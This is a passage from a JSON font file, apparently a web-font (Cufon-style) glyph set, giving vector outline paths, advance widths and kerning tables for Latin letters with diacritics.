,"\u00f5":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,",":-3,".":-3,"\u201c":8,"-":8}},{"d":"65,-4r28,-201r-66,0v-7,0,-9,-2,-8,-6v11,-26,15,-14,63,-14r119,0v-1,33,-49,16,-79,20r-27,205v-6,0,-32,8,-30,-4xm62,21v12,-7,34,-14,32,9v-3,25,-21,61,-56,59v16,-21,31,-41,24,-68","w":187,"k":{"\u0161":34,"\u00ee":6,"\u00c6":25,"B":2,"D":2,"P":2,"R":2,"\u00d0":2,"\u010e":2,"\u0110":2,"\u0154":2,"\u0158":2,"\u0156":2,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"\u0141":3,"\u00de":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u014a":3,"\u0118":3,"\u0126":3,"\u0124":3,"\u012c":3,"\u0132":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0130":3,"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u0152":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"\u0106":12,"\u010c":12,"\u0108":12,"\u010a":12,"\u011e":12,"\u011c":12,"\u0122":12,"\u0120":12,"\u014e":12,"\u0150":12,"\u014c":12,"S":-3,"\u0160":-3,"\u015a":-3,"\u015e":-3,"\u015c":-3,"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"V":-4,"W":-4,"\u0174":-4,"Y":-6,"\u00dd":-6,"\u0178":-6,"Z":-4,"\u017d":-4,"\u0179":-4,"\u017b":-4,"A":25,"\u00c1":25,"\u00c2":25,"\u00c4":25,"\u00c0":25,"\u00c5":25,"\u00c3":25,"\u0102":25,"\u0100":25,"\u0104":25,"X":-4,"a":37,"d":37,"q":37,"\u00e6":37,"\u00e1":37,"\u00e2":37,"\u00e4":37,"\u00e0":37,"\u00e5":37,"\u00e3":37,"\u0103":37,"\u0101":37,"\u0105":37,"\u010f":37,"\u0111":37,"b":6,"h":6,"i":6,"k":6,"l":6,"\u0142":6,"\u00fe":6,"\u00ed":6,"\u00ef":6,"\u00ec":6,"\u0127":6,"\u0125":6,"\u012d":6,"\u012b":6,"\u012f":6,"\u0129":6,"\u0137":6,"\u013a":6,"\u013e":6,"\u013c":6,"\u0140":6,"m":31,"n":31,"p":31,"r":31,"u":31,"\u0131":31,"\u00f1":31,"\u00fa":31,"\u00fb":31,"\u00fc":31,"\u00f9":31,"\u014b":31,"\u0144":31,"\u0148":31,"\u0146":31,"\u0155":31,"\u0159":31,"\u0157":31,"\u016d":31,"\u0171":31,"\u016b":31,"\u0173":31,"\u016f":31,"\u0169":31,"\u0138":31,"\u0149":31,"c":37,"e":37,"o":37,"\u00f8":37,"\u0153":37,"\u00f0":37,"\u00e7":37,"\u00e9":37,"\u00ea":37,"\u00eb":37,"\u00e8":37,"\u00f3":37,"\u00f4":37,"\u00f6":37,"\u00f2":37,"\u00f5":37,"\u0107":37,"\u010d":37,"\u0109":37,"\u010b":37,"\u0115":37,"\u011b":37,"\u0117":37,"\u0113":37,"\u0119":37,"\u014f":37,"\u0151":37,"\u014d":37,"s":34,"\u015b":34,"\u015f":34,"\u015d":34,"v":26,"w":26,"\u0175":26,"y":26,"\u00fd":26,"\u00ff":26,",":32,".":32,"\u00ab":32,":":19,";":19,"\u00bb":12,"-":22,")":-2,"]":-2,"}":-2}},{"d":"15,-4r30,-220v15,1,32,-15,27,19r-28,205v-7,0,-31,8,-29,-4xm64,-274v9,0,15,8,15,17v0,11,-8,18,-18,18v-8,0,-15,-6,-15,-17v0,-10,7,-18,18,-18","w":84,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"-18,53v-10,0,-16,-12,-14,-17v34,-3,46,-13,54,-81r22,-179v14,1,32,-12,29,10v-7,48,-16,122,-24,180v-11,83,-49,87,-67,87xm62,-262v-14,11,-32,33,-48,15v20,-10,29,-35,55,-40v9,14,22,27,35,39v-17,18,-26,2,-42,-14","w":84,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"138,-20v-7,24,-16,22,-56,22v-40,0,-58,5,-66,-10r28,-216v14,1,32,-16,27,19r-24,184v16,4,74,3,91,1xm58,21v12,-7,34,-15,32,9v-3,26,-20,62,-56,59v16,-21,31,-41,24,-68","w":151,"k":{"B":2,"D":2,"P":2,"R":2,"\u00d0":2,"\u010e":2,"\u0110":2,"\u0154":2,"\u0158":2,"\u0156":2,"E":2,"F":2,"H":2,"I":2,"K":2,"L":2,"N":2,"\u0141":2,"\u00de":2,"\u00c9":2,"\u00ca":2,"\u00cb":2,"\u00c8":2,"\u00cd":2,"\u00ce":2,"\u00cf":2,"\u00cc":2,"\u00d1":2,"\u0114":2,"\u011a":2,"\u0116":2,"\u0112":2,"\u014a":2,"\u0118":2,"\u0126":2,"\u0124":2,"\u012c":2,"\u0132":2,"\u012a":2,"\u012e":2,"\u0128":2,"\u0136":2,"\u0139":2,"\u013d":2,"\u013b":2,"\u013f":2,"\u0143":2,"\u0147":2,"\u0145":2,"\u0130":2,"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u0152":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"\u0106":12,"\u010c":12,"\u0108":12,"\u010a":12,"\u011e":12,"\u011c":12,"\u0122":12,"\u0120":12,"\u014e":12,"\u0150":12,"\u014c":12,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"T":34,"\u0166":34,"\u0164":34,"\u0162":34,"V":21,"W":21,"\u0174":21,"Y":32,"\u00dd":32,"\u0178":32,"A":-9,"\u00c6":-9,"\u00c1":-9,"\u00c2":-9,"\u00c4":-9,"\u00c0":-9,"\u00c5":-9,"\u00c3":-9,"\u0102":-9,"\u0100":-9,"\u0104":-9,"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"v":13,"w":13,"\u0175":13,"y":13,"\u00fd":13,"\u00ff":13,",":-7,".":-7,"\u00ab":9,"\u201c":36,"\u00bb":-6,"-":18}},{"d":"159,-154v-4,22,-19,109,-20,153v-7,3,-20,5,-25,5v-4,-1,2,-48,4,-61v-22,40,-52,61,-79,61v-18,0,-31,-15,-31,-48v0,-26,10,-64,37,-91v33,-32,72,-31,114,-19xm129,-138v-55,-25,-92,50,-92,92v0,16,6,27,15,27v27,2,71,-57,77,-119xm72,-228v1,-6,15,-10,18,-4v0,13,3,25,15,25v13,3,18,-14,27,-28v4,0,15,2,14,6v-3,54,-79,57,-74,1","w":173,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"15,-4r30,-220v15,1,32,-15,27,19r-28,205v-7,0,-31,8,-29,-4xm81,-239v-17,0,-37,-47,-43,-6v0,8,-12,2,-17,1v1,-18,7,-40,27,-39v18,-4,34,50,40,4v2,-9,11,-1,16,2v-1,24,-9,38,-23,38","w":84,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"15,-94v0,-67,41,-137,116,-136v60,0,87,46,87,100v0,64,-35,135,-115,135v-56,0,-88,-39,-88,-99xm127,-211v-46,0,-80,54,-80,118v0,41,18,79,59,79v55,0,80,-62,80,-117v0,-38,-13,-80,-59,-80xm104,-279v9,0,15,7,15,16v0,11,-8,18,-18,18v-9,0,-16,-5,-16,-16v0,-10,8,-18,19,-18xm147,-261v0,-9,7,-18,19,-18v9,0,14,7,14,16v0,11,-7,18,-17,18v-8,0,-16,-5,-16,-16","w":228,"k":{"B":-2,"D":-2,"P":-2,"R":-2,"\u00d0":-2,"\u010e":-2,"\u0110":-2,"\u0154":-2,"\u0158":-2,"\u0156":-2,"E":-2,"F":-2,"H":-2,"I":-2,"K":-2,"L":-2,"N":-2,"\u0141":-2,"\u00de":-2,"\u00c9":-2,"\u00ca":-2,"\u00cb":-2,"\u00c8":-2,"\u00cd":-2,"\u00ce":-2,"\u00cf":-2,"\u00cc":-2,"\u00d1":-2,"\u0114":-2,"\u011a":-2,"\u0116":-2,"\u0112":-2,"\u014a":-2,"\u0118":-2,"\u0126":-2,"\u0124":-2,"\u012c":-2,"\u0132":-2,"\u012a":-2,"\u012e":-2,"\u0128":-2,"\u0136":-2,"\u0139":-2,"\u013d":-2,"\u013b":-2,"\u013f":-2,"\u0143":-2,"\u0147":-2,"\u0145":-2,"\u0130":-2,"M":1,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"U":-2,"\u00da":-2,"\u00db":-2,"\u00dc":-2,"\u00d9":-2,"\u016c":-2,"\u0170":-2,"\u016a":-2,"\u0172":-2,"\u016e":-2,"\u0168":-2,"V":4,"W":4,"\u0174":4,"Y":12,"\u00dd":12,"\u0178":12,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"X":6,"a":-3,"d":-3,"q":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u010f":-3,"\u0111":-3,"f":-6,"\u00df":-6,"g":-4,"\u011f":-4,"\u011d":-4,"\u0123":-4,"\u0121":-4,"b":-2,"h":-2,"i":-2,"k":-2,"l":-2,"\u0142":-2,"\u00fe":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u0127":-2,"\u0125":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-4,"w":-4,"\u0175":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,",":7,".":7,"\u201c":2}},{"d":"32,-205v13,-16,66,-18,66,15v0,16,-10,23,-24,29v15,4,26,15,26,30v0,40,-57,49,-79,31v-3,-2,-7,-12,-4,-16v15,9,58,15,58,-14v0,-17,-24,-20,-38,-18v1,-5,3,-11,6,-13v22,-5,30,-13,30,-24v-1,-22,-32,-14,-43,-3v-5,-3,-1,-13,2,-17xm215,-213r-158,220v-7,10,-12,-4,-15,-8r158,-222v7,-8,13,5,15,10xm223,-44v3,8,-9,17,-18,17v-1,6,-2,19,-3,26v-13,1,-21,7,-24,2v1,-8,3,-20,4,-28v-29,-3,-53,7,-56,-13v29,-31,46,-73,91,-81r3,3v-24,22,-47,48,-68,75v8,1,17,1,33,1r4,-25v4,-2,16,-7,22,-7r-4,32v4,0,10,-1,16,-2","w":246},{"d":"118,-44v14,30,-27,47,-60,48v-35,0,-49,-23,-49,-59v0,-50,30,-108,86,-107v23,0,36,14,36,33v0,42,-56,58,-93,60v-4,26,4,52,29,51v24,0,40,-14,51,-26xm106,-127v0,-9,-6,-16,-17,-16v-24,0,-43,24,-49,55v48,-3,66,-21,66,-39","w":142,"k":{"f":-2,"\u00df":-2,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"v":-1,"w":-1,"\u0175":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"x":-2,"\u201c":12}},{"d":"10,3v6,-29,20,-133,22,-159v5,-2,21,-6,25,-6v3,0,4,3,2,17v-12,72,-10,110,-23,142v-4,2,-16,6,-26,6xm68,-190v-17,0,-36,-45,-42,-5v-1,7,-13,0,-17,0v1,-18,7,-38,26,-38v18,-4,34,47,39,4v2,-8,12,-2,17,1v-1,24,-9,38,-23,38","w":77,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"150,-225v1,34,-48,15,-78,20r-10,79r75,0v-4,36,-47,16,-79,21r-11,84v15,6,79,1,94,2v-10,22,-14,23,-57,21v-40,-1,-61,6,-68,-10r29,-212v26,-9,71,-4,105,-5xm134,-247r-67,0v-3,0,-5,-1,-5,-4v0,-5,5,-15,6,-17v23,2,55,-4,73,3v0,5,-4,15,-7,18","w":154,"k":{"M":-5,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"Z":-6,"\u017d":-6,"\u0179":-6,"\u017b":-6,"A":-9,"\u00c6":-9,"\u00c1":-9,"\u00c2":-9,"\u00c4":-9,"\u00c0":-9,"\u00c5":-9,"\u00c3":-9,"\u0102":-9,"\u0100":-9,"\u0104":-9,"J":-6,"\u0134":-6,"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"f":-2,"\u00df":-2,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":4,"w":4,"\u0175":4,"y":4,"\u00fd":4,"\u00ff":4,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-9,",":-6,".":-6}},{"d":"45,-231v15,-27,39,-6,64,12r32,-18v5,-3,6,-2,6,2v3,20,-16,21,-26,29v51,66,33,210,-58,210v-39,0,-54,-28,-54,-63v0,-54,48,-124,107,-96v-1,-10,-9,-31,-17,-40r-40,22v-4,3,-7,2,-7,-3v0,-22,24,-20,36,-31v-10,-11,-33,-21,-43,-24xm39,-57v1,24,8,42,29,42v20,6,59,-45,51,-115v-38,-37,-82,20,-80,73","w":160},{"d":"15,-94v0,-67,41,-137,116,-136v60,0,87,46,87,100v0,64,-3